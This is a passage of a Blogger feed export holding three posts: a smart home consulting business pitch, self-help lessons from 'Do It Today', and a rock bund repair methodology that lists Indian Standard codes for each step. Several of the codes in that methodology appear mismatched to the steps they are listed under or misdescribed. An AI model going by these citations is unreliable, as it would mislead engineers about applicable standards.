src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_v-0bfW6C8EMczl-aFjI3Mdzi5VfMU2EPvUEH4x2gx4fcLXZ52MiWedSm983BmkJe8HSkWV3fPs7yUDaqF9fYTNLFqKNFypwdJsgqHHp9HNlqPD-jQeoaIdqgLF6Hp8puLbRA8LVvtWLWTcFe5_8CwmysmuS_Lu5ZNRH9ReP8KoT4IqODlXISiqafKrc\/s16000\/Smart%20Home%20Installation%20\u0026amp;%20Consulting%20Service.jpg\" title=\"Smart Home Installation and Consulting Service: An Innovative Business Venture\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESummary\u003C\/h2\u003E\u003Cdiv\u003EDiscover a lucrative business opportunity with a Smart Home Installation and Consulting Service. In this tech-savvy era, smart homes are in high demand, but many individuals and businesses struggle with the complexities of setup and integration. As a service provider, you'll simplify the process, offering expert installation and seamless integration of smart devices and systems. Personalized consultations ensure tailored solutions for each customer, aligning with their lifestyle and preferences. Your ongoing technical support will be invaluable, providing troubleshooting and maintenance assistance. Emphasize the importance of data security and privacy to earn customers' trust. By venturing into this booming market, you'll empower customers to enjoy the benefits of a fully optimized, efficient, and secure smart home, while reaping the rewards of a successful and innovative business.\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EIntroduction:\u003C\/h2\u003E\u003Cp\u003EIn the era of ever-evolving technology, smart homes have emerged as a popular trend, offering convenience, efficiency, and enhanced living experiences. However, setting up and integrating various smart devices can be complex and overwhelming for many individuals and businesses. This is where a Smart Home Installation and Consulting Service comes into play. If you are looking for a promising business idea that taps into the growing demand for connected living spaces, starting this service could be the perfect venture for you.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy Choose a Smart Home Installation and Consulting Service?\u003C\/h3\u003E\u003Ch4 style=\"text-align: left;\"\u003ESimplify Complexity\u003C\/h4\u003E\u003Cp\u003EThe world of smart home technologies can be intimidating for those lacking technical knowledge. As a smart home installation and consulting service provider, you will bridge this gap by offering expert assistance. From setting up devices to integrating systems, your expertise will make the entire process seamless for customers.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EEnsure Seamless Integration\u003C\/h4\u003E\u003Cp\u003EThe vast array of smart devices from different manufacturers often leads to compatibility challenges. Your service will specialize in integrating diverse systems, ensuring a cohesive and unified smart home experience for customers.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EPersonalized Solutions\u003C\/h4\u003E\u003Cp\u003EEvery property and customer is unique, with specific requirements and preferences. Off-the-shelf smart home solutions may not always meet their needs. As a smart home consultant, you will provide personalized consultations, assessing each property and recommending tailor-made solutions that align with customers' lifestyles and priorities.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EOngoing Technical Support\u003C\/h4\u003E\u003Cp\u003EBeyond installation, your service will include continuous technical support. Customers may face issues, software updates, or simply need guidance on maximizing their smart home's potential. Your expertise will be invaluable in troubleshooting and providing regular maintenance, reducing downtime and frustration.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EEmphasize Security and Privacy\u003C\/h4\u003E\u003Cp\u003EWith the increasing connectivity of smart devices, concerns about data security and privacy have grown. Your service will address these worries by implementing robust security measures and guiding customers on best practices to protect their data.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cp\u003EAs a pioneer in the Smart Home Installation and Consulting Service industry, you have the opportunity to revolutionize how people adopt and embrace smart technologies. By simplifying complexity, ensuring seamless integration, offering personalized solutions, and emphasizing security, your service will earn the trust and confidence of customers seeking a connected living experience. With your expertise, you will transform ordinary properties into smart, efficient, and secure spaces, improving the quality of life for countless individuals and businesses. So, embark on this innovative business venture and empower customers to embrace the future of living through your Smart Home Installation and Consulting Service.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EThanks,\u003Cbr \/\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/4732629030418434832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/08\/smart-home-installation-and-consulting.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4732629030418434832"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/4732629030418434832"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/08\/smart-home-installation-and-consulting.html","title":"Smart Home Installation and Consulting Service: An Innovative Business Venture"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_v-0bfW6C8EMczl-aFjI3Mdzi5VfMU2EPvUEH4x2gx4fcLXZ52MiWedSm983BmkJe8HSkWV3fPs7yUDaqF9fYTNLFqKNFypwdJsgqHHp9HNlqPD-jQeoaIdqgLF6Hp8puLbRA8LVvtWLWTcFe5_8CwmysmuS_Lu5ZNRH9ReP8KoT4IqODlXISiqafKrc\/s72-c\/Smart%20Home%20Installation%20\u0026%20Consulting%20Service.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-637060215031025951"},"published":{"$t":"2023-08-01T20:22:00.000+05:30"},"updated":{"$t":"2023-08-01T20:22:08.223+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Career Development"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entrepreneurship\nTime Management"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mindfulness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Growth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productivity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Self-improvement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Success"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Work-Life Balance"}],"title":{"type":"text","$t":"Do It Today: Top 6 Lessons for Success and Well-Being"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDo It Today: Top 6 Lessons for Success and Well-Being\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcvleY-DLGUbalhnFTHgjLw9ha9cFZZ9ab9OGxKZQxN9n6DRrTqKUt-8J_-7YH1mca0Chzm_hqizuRsvD9X0XA7_aMABIEEAxPP8mrVaC-8GP6b8nITPgTJkla6es7GvRgOe9Z9uq-4w4Sr8E0N53GwoMaSZYwYcJ7-GZ1g9tEL-ORtFWw5_OeJhCDXY\/s1200\/Do%20It%20Today%20Top%206%20Lessons%20for%20Success%20and%20Well%20Being.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Do It Today: Top 6 Lessons for Success and Well-Being\" border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcvleY-DLGUbalhnFTHgjLw9ha9cFZZ9ab9OGxKZQxN9n6DRrTqKUt-8J_-7YH1mca0Chzm_hqizuRsvD9X0XA7_aMABIEEAxPP8mrVaC-8GP6b8nITPgTJkla6es7GvRgOe9Z9uq-4w4Sr8E0N53GwoMaSZYwYcJ7-GZ1g9tEL-ORtFWw5_OeJhCDXY\/s16000\/Do%20It%20Today%20Top%206%20Lessons%20for%20Success%20and%20Well%20Being.jpg\" title=\"Do It Today: Top 6 Lessons for Success and Well-Being\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EIntroduction\u003C\/h2\u003E\u003Cp\u003EIn the pursuit of success and a fulfilling life, there are valuable lessons we can learn and apply. The book \"Do It Today\" offers six essential insights that can guide individuals towards personal and professional growth. Let's delve into these lessons and understand how they can positively impact our lives.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EStop Looking for Shortcuts and Do the Work\u003C\/h3\u003E\u003Cp\u003EBuilding a business or career requires hard work and dedication. There are no easy shortcuts to success. To grow a business, one must hustle, engage in content marketing, network, and make one-on-one sales. Climbing the corporate ladder demands strategic alliances, exceptional performance, and consistent hard work. Embracing the reality that success comes from earnest effort is the first step towards achieving our goals.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EEliminate, Eliminate, Eliminate\u003C\/h3\u003E\u003Cp\u003ESimplicity is the key to focus. Eliminate unnecessary clutter and distractions in life to clear the path to success. By reducing non-essential elements, we can streamline our goals and make progress more effortlessly. The act of elimination allows us to live a life that is manageable and less overwhelming, ensuring we don't unnecessarily complicate our journey.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EWillpower Doesn't Work. Systems Do\u003C\/h3\u003E\u003Cp\u003ERelying solely on willpower can lead to inconsistency and burnout. Instead, develop productivity systems and routines that keep you on track. Productivity tactics like setting deadlines, being accountable, working in intervals, maintaining a healthy lifestyle, and eliminating distractions create a robust system for achieving our objectives.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDisconnect from the Internet\u003C\/h3\u003E\u003Cp\u003EWhile the internet is a valuable tool, excessive consumption can have detrimental effects. Finding a balance and limiting screen time is crucial for our well-being. By disconnecting from the internet when needed, we can avoid burnout and maintain a healthy life.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EManage Your Attention\u003C\/h3\u003E\u003Cp\u003EManaging attention is more critical than managing time. Focus determines the quality of our work and life. By directing our attention towards essential tasks and minimizing distractions, we can enhance our productivity and reduce frustration. Mastering attention management is the key to achieving our best results.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ERest\u003C\/h3\u003E\u003Cp\u003EIn the pursuit of success, we must not forget to take care of our most precious possession: our body and mind. Just as we recharge our devices and refuel our vehicles, we need to rest and rejuvenate ourselves. Adequate rest is essential for maintaining physical and mental health, improving overall performance, and preventing burnout.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cp\u003E\"Do It Today\" imparts crucial lessons for those seeking personal growth and success. Embracing hard work, eliminating distractions, implementing productive systems, managing attention, disconnecting from the internet, and prioritizing rest are powerful strategies that can lead to a more fulfilling life. These lessons remind us that success is within our reach if we take action and adopt a mindful approach to life.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ESummarization\u003C\/h2\u003E\u003Cp\u003EThe book \"Do It Today\" presents six fundamental lessons for success and well-being:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEmbrace hard work and reject shortcuts in your business or career.\u003C\/li\u003E\u003Cli\u003ESimplify your life by eliminating unnecessary baggage and distractions.\u003C\/li\u003E\u003Cli\u003ERely on productive systems, not just willpower, to achieve your goals.\u003C\/li\u003E\u003Cli\u003EBe mindful of excessive internet usage and its impact on well-being.\u003C\/li\u003E\u003Cli\u003ECultivate focus and attention management for enhanced productivity.\u003C\/li\u003E\u003Cli\u003EPrioritize rest and self-care to maintain peak performance.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBy applying these lessons, individuals can pave their way to a more successful, balanced, and fulfilling life.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003EKumar Bhanushali\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/637060215031025951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/08\/do-it-today-top-6-lessons-for-success.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/637060215031025951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/637060215031025951"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/08\/do-it-today-top-6-lessons-for-success.html","title":"Do It Today: Top 6 Lessons for Success and Well-Being"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcvleY-DLGUbalhnFTHgjLw9ha9cFZZ9ab9OGxKZQxN9n6DRrTqKUt-8J_-7YH1mca0Chzm_hqizuRsvD9X0XA7_aMABIEEAxPP8mrVaC-8GP6b8nITPgTJkla6es7GvRgOe9Z9uq-4w4Sr8E0N53GwoMaSZYwYcJ7-GZ1g9tEL-ORtFWw5_OeJhCDXY\/s72-c\/Do%20It%20Today%20Top%206%20Lessons%20for%20Success%20and%20Well%20Being.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4437890321516272335"},"published":{"$t":"2023-03-30T18:21:00.001+05:30"},"updated":{"$t":"2023-03-30T18:21:01.321+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assessment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Backfilling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construction Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geotextile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handover."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IS Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maintenance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PCC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RCC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Repair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rock Bund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Site Preparation"}],"title":{"type":"text","$t":"The methodology for repairing and restoring a rock bund."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EThe methodology for repairing and restoring a rock bund.\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/s1100\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The methodology for repairing and restoring a rock bund.\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/w640-h290\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg\" title=\"The methodology for repairing and restoring a rock bund.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EGeneral Methodology\u003C\/h2\u003E\u003Cp\u003EThe methodology for repairing and restoring a rock bund, including the general civil works of PCC, reinforcement, shuttering, RCC, and gabion box filling with stones, geotextiles laying, checking, and inspecting is a multi-step process.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESite Preparation\u003C\/h3\u003E\u003Cp\u003EThe first step in this process is site preparation. This involves clearing the area around the rock bund to be repaired and ensuring that it is clean and free of any debris or obstructions that could interfere with construction work.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EInspection and Assessment\u003C\/h3\u003E\u003Cp\u003EOnce the site is prepared, a thorough inspection of the rock bund should be carried out by a qualified engineer. This inspection will identify any areas of damage or deterioration that need to be addressed during the repair process.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesign and Engineering\u003C\/h3\u003E\u003Cp\u003EBased on the results of the inspection, a detailed design and engineering plan should be developed. This plan should include the specific repairs required, the materials to be used, and the construction methods to be employed.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstruction of PCC and Reinforcement\u003C\/h3\u003E\u003Cp\u003EThe next step is to construct the PCC (Plain Cement Concrete) and reinforcement as per the design requirements. This involves excavating the damaged area, constructing a framework of reinforcement, and pouring concrete to form the new structure.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EShuttering and RCC\u003C\/h3\u003E\u003Cp\u003EOnce the PCC and reinforcement are in place, shuttering is done to support the RCC (Reinforced Cement Concrete) structure. After shuttering is completed, RCC is then poured into place following the design specifications.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGabion Box Filling with Stones\u003C\/h3\u003E\u003Cp\u003ENext, gabion boxes should be filled with stones as per the design requirements.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeotextile Laying\u003C\/h3\u003E\u003Cp\u003EOnce the gabion boxes are filled, geotextiles should be laid over the top of the boxes to provide additional support and protection to the structure.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EChecking and Inspection\u003C\/h3\u003E\u003Cp\u003EThroughout the construction process, the project should be regularly checked and inspected by qualified engineers to ensure that it meets design specifications and is structurally sound.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHandover\u003C\/h3\u003E\u003Cp\u003EOnce the project is complete, a final inspection should be carried out, and the project should be handed over to the client.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESummary\u003C\/h3\u003E\u003Cp\u003EIn summary, the methodology for repairing and restoring a rock bund involves site preparation, inspection, and assessment, design and engineering, construction of PCC and reinforcement, shuttering and RCC, gabion box filling with stones, geotextile laying, checking and inspection, and finally handover to the client.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDetailed Methodology\u003C\/h2\u003E\u003Cp\u003EHere is a detailed elaboration of each step involved in the methodology for repairing and restoring a rock bund, including the quality checks and relevant Indian Standard Codes (IS codes) wherever applicable:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESite Preparation\u003C\/h3\u003E\u003Cp\u003ESite preparation involves clearing the area around the rock bund to be repaired and ensuring that it is clean and free of any debris or obstructions that could interfere with construction work. The following steps need to be followed during site preparation:\u003C\/p\u003E\u003Cp\u003EExcavation of the damaged area should be carried out carefully to avoid causing additional damage to the structure.\u003C\/p\u003E\u003Cp\u003EThe excavation should be done to a depth that allows for the new structure's construction to be at the same level as the existing structure.\u003C\/p\u003E\u003Cp\u003EThe excavated area should be cleaned thoroughly, and any loose or weak material should be removed.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe removal of debris and obstructions should be checked for completeness.\u003C\/p\u003E\u003Cp\u003EThe excavation depth should be cross-checked against the design specifications.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 1904:1986 - Code of practice for the structural safety of buildings: foundation.\u003C\/p\u003E\u003Cp\u003EIS 4984:1995 - Specification for high-density polyethylene pipes for potable water supplies.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EInspection and Assessment\u003C\/h4\u003E\u003Cp\u003EInspection and assessment involve a thorough inspection of the rock bund by a qualified engineer. This inspection will identify any areas of damage or deterioration that need to be addressed during the repair process. The following steps need to be followed during the inspection and assessment:\u003C\/p\u003E\u003Cp\u003EThe inspection should be carried out by a qualified engineer who has experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe engineer should inspect the structure carefully, looking for any signs of cracking, shifting, or other forms of damage.\u003C\/p\u003E\u003Cp\u003EThe engineer should also inspect the soil and groundwater conditions around the structure to identify any potential issues that could affect the repair work.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe inspection report should be detailed and include all identified damages and their severity.\u003C\/p\u003E\u003Cp\u003EThe inspection report should be cross-checked with the design specifications to ensure that all repairs are accounted for.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 13311:1992 - Code of practice for laying of drainage and sewerage pipes.\u003C\/p\u003E\u003Cp\u003EIS 1498:1970 - Classification and identification of soils for general engineering purposes.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesign and Engineering\u003C\/h3\u003E\u003Cp\u003EDesign and engineering involve developing a detailed plan based on the inspection and assessment results. This plan should include the specific repairs required, the materials to be used, and the construction methods to be employed. The following steps need to be followed during design and engineering:\u003C\/p\u003E\u003Cp\u003EThe design should be prepared by a qualified engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe design should include a detailed description of all repairs required, including the materials to be used and the construction methods to be employed.\u003C\/p\u003E\u003Cp\u003EThe design should also include calculations of loads, stresses, and other factors that could affect the structure's stability.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe design should be reviewed and approved by a senior engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe design should be cross-checked against the inspection report to ensure that all identified damages are addressed.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Cp\u003EIS 7215:1974 - Specification for heavy-duty hard-drawn steel wire fabric for concrete reinforcement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstruction of PCC and Reinforcement\u003C\/h3\u003E\u003Cp\u003EConstruction of PCC and reinforcement involves excavating the damaged area, constructing a framework of reinforcement, and pouring concrete to form the new structure. The following steps need to be followed during the construction of PCC and reinforcement:\u003C\/p\u003E\u003Cp\u003EThe excavation depth should be cross-checked against the design specifications.\u003C\/p\u003E\u003Cp\u003EThe reinforcement should be placed as per the design specifications and tied together securely.\u003C\/p\u003E\u003Cp\u003EThe PCC should be poured into place and allowed to cure for the specified time.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe reinforcement should be checked for placement accuracy and distance between the bars as per design.\u003C\/p\u003E\u003Cp\u003EThe PCC should be inspected for proper curing.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2502:1963 - Code of practice for bending and fixing of bars for concrete reinforcement.\u003C\/p\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EShuttering and RCC\u003C\/h3\u003E\u003Cp\u003EShuttering and RCC involve constructing a formwork to support the RCC structure. After shuttering is completed, RCC is then poured into place following the design specifications. The following steps need to be followed during shuttering and RCC:\u003C\/p\u003E\u003Cp\u003EThe shuttering should be constructed as per the design specifications and securely anchored to the ground.\u003C\/p\u003E\u003Cp\u003EThe RCC should be poured into place in layers and vibrated to ensure that it is compacted.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe shuttering should be checked for proper alignment and level.\u003C\/p\u003E\u003Cp\u003EThe RCC should be checked for proper compaction and curing.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 4926:2003 - Ready mixed concrete – code of practice.\u003C\/p\u003E\u003Cp\u003EIS 12269:1987 - Specification for 53 Grade ordinary Portland cement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGabion Box Filling with Stones\u003C\/h3\u003E\u003Cp\u003ENext, gabion boxes should be filled with stones as per the design requirements. The following steps need to be followed during gabion box filling:\u003C\/p\u003E\u003Cp\u003EThe stones used for filling the gabion boxes should be tested for quality and size as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe gabion boxes should be filled with stones carefully, ensuring that they are packed tightly and evenly.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe stones should be checked for quality and size as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe filled gabion boxes should be checked for proper packing and evenness.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2116:1980 - Specification for sand for masonry mortars.\u003C\/p\u003E\u003Cp\u003EIS 383:1970 - Specifications for coarse and fine aggregates from natural sources for concrete.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeotextile Laying\u003C\/h3\u003E\u003Cp\u003EOnce the gabion boxes are filled, geotextiles should be laid over the top of the boxes to provide additional support and protection to the structure. The following steps need to be followed during geotextile laying:\u003C\/p\u003E\u003Cp\u003EThe geotextiles used should be tested for quality and strength as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe geotextiles should be laid out over the gabion boxes carefully, ensuring that they are spread evenly and secured in place.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe geotextiles should be checked for quality and strength as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe geotextiles should be checked for evenness and secure placement.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 16085:2016 - Geotextiles – test methods for determining mechanical properties.\u003C\/p\u003E\u003Cp\u003EIS 13541:1992 - Guidelines for selection, design, and installation of geotextiles in road construction works.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EChecking and Inspection\u003C\/h3\u003E\u003Cp\u003EThroughout the construction process, the project should be regularly checked and inspected by qualified engineers to ensure that it meets design specifications and is structurally sound. The following steps need to be followed during checking and inspection:\u003C\/p\u003E\u003Cp\u003EThe project should be checked and inspected at regular intervals by a qualified engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EAny issues identified during the checking and inspection process should be addressed promptly.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe checking and inspection reports should be detailed and include all identified issues and their severity.\u003C\/p\u003E\u003Cp\u003EThe issues identified should be addressed promptly to prevent any further damage to the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 1200:1992 - Method of measurement of building and civil engineering works.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHandover\u003C\/h3\u003E\u003Cp\u003EOnce the project is complete, a final inspection should be carried out, and the project should be handed over to the client. 